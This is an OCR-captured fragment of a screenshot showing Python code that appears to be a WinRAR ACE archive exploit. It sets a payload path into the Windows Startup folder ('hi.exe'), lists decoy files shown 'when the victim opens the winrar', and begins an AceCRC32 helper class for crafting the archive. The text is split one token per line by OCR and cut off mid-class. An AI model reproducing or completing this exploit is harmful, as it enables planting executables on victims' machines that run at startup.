
Menu\Programs\Startup\hi.exe"
# Other files to be displayed when the 
victim opens the winrar
# filename_list=[]
filename_list 
=
[
"hello.txt"
,
"world.txt"
]
class
AceCRC32
:
def
__init__
(
self
,
 buf
=
b
''
)
:
        self
.
__state 
=
0
if
len
(
buf
)
>
0
:
            self 
+=
 buf

def
__iadd__
(
self
,
 buf
)
:
        self
.
__state 
=
 zlib
.
crc32
(
buf
,
self
.
__state
)
return
 self

def
__eq__
(
self
,
 other
)
:
return
 self
.
sum
==
 other
